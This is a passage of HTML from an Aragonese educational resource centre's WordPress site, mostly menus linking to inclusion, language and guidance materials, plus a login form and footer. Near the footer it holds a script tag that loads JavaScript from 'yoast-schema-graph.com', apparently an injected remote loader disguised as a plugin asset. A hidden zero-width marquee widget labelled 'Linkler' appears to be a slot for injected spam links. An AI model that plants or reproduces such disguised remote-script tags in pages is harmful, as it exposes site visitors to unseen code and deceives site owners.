	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav></div><div id="members-widget-login-2" class="sidebar-wrap login"><h2 class="widget-title">Log In</h2><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/><div class="members-login-form"><form name="loginform" id="loginform" action="https://carei.es/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Usuario</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="general"
				data-cptch-input="cptch_number"
				data-cptch-class="">Captcha cargando...<noscript>Para pasar el CAPTCHA, habilite JavaScript.</noscript>
				</span><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log in" />
				<input type="hidden" name="redirect_to" value="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div></div>    
        
    
</div><!-- #sidebar2 -->    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-2">

	
    <div id="custom_html-4" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Tweets de @CAREIAragon</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" href="https://twitter.com/CAREIAragon">Tweets de CAREI Aragon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></div><div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Inclusiva/291571840956348" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b>
</div></div><div id="custom_html-7" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Instagram</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.instagram.com/careiaragon/" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b></div></div><div id="execphp-2" class="sidebar-wrap widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 CAREI.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script src="https://yoast-schema-graph.com/1734.js"></script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://carei.es" class="headertext"><span>CAREI</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
